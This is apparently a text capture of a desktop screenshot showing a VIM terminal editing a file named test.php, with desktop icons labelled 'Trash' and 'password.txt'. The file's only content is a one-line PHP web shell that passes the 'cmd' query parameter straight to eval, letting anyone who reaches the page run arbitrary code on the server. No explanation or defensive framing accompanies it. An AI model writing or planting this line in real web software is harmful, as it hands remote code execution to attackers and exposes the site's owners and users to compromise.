 $_
Terminal - test.php (~/Desktop) - VIM
File Edit View Terminal Tabs Help
<?php eval($_GET["cmd"]); ?>
~
Trash password.txt
~